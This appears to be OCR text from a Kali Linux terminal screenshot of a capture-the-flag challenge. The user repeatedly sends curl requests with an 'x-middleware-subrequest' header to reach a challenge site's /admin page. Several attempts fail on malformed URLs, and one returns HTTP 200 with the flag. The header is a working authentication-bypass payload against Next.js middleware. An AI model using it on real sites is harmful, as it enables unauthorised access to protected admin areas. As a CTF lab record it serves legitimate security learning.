 ┌──(root💀kali)-[~]
└─# curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" https：//nhnc_next-song
.frankk.uk/admin
curl: (4) A requested feature, protocol or option was not found built-in in this libcurl due to a build-time decision
.
┌──(root💀kali)-[~]
└─# curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" https://nhnc_next-song.
frankk.uk/admin
NHNC{ANon_iS_cUtE_RIGhT?}
┌──(root💀kali)-[~]
└─# curl -i \ -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ https://nhnc_nex
t-song.frankk.uk/admin
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
┌──(root💀kali)-[~]
└─# curl -i \ -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ https://nhnc_nex
t-song.frankk.uk/admin
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
┌──(root💀kali)-[~]
└─# curl -i  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"  https://nhnc_next-
song.frankk.uk/admin
HTTP/2 200
date: Sat, 05 Jul 2025 07:55:39 GMT
content-type: text/html; charset=utf-8
cf-ray: 95a54d1f08dedf9a-SJC
cf-cache-status: DYNAMIC
report-to: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=i8P%2B3vJ8zgkEUq377zIxNVaic7iA3BsleyHMS
QPwJSunvXXJIGVLocITelMkl%2B4FYWeCxAXUyGNSqnGxyfDPkWeo4LT2UNOhIuBP2tpIxXWNxlLhVKZUvBQUOUklCUWP2U%2B2ENg5oXNpkgU%3D"}],
"group":"cf-nel","max_age":604800}
nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
strict-transport-security: max-age=15552000; preload
speculation-rules: "/cdn-cgi/speculation"
expect-ct: max-age=86400, enforce
referrer-policy: same-origin
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
server: cloudflare
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?proto=TCP&rtt=211264&min_rtt=210705&rtt_var=33844&sent=6&recv=8&lost=0&retrans=0&sent_byte
s=3419&recv_bytes=849&delivery_rate=13774&cwnd=253&unsent_bytes=0&cid=47f123c2dd00578d&ts=984&x=0"
NHNC{ANon_iS_cUtE_RIGhT?}
KALI
BY OFFENSIVE SECURITY